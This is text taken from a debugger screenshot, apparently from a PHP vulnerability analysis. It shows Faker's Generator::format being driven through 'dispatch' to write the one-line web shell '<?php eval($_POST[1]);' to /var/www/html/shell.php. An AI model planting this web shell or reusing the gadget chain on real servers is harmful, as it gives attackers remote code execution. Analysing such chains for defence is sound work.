 VARIABLES
Locals
$arguments: array(1)
0: array(2)
0: "/var/www/html/shell.php"
1: "<?php eval($_POST[1]);"
$formatter: "dispatch"
$this: Faker\Generator
Superglobals
User defined constants
vendor > fzaninotto > faker > src > Faker > Generator.php > Generator
223 }
224 }
225
226 public function format($formatter, $arguments = array())
227 {
228 return call_user_func_array($this->getFormatter($formatter), $arguments);
229 }
230
231 /**
232 * @param string $formatter
233 *
234 * @return Callable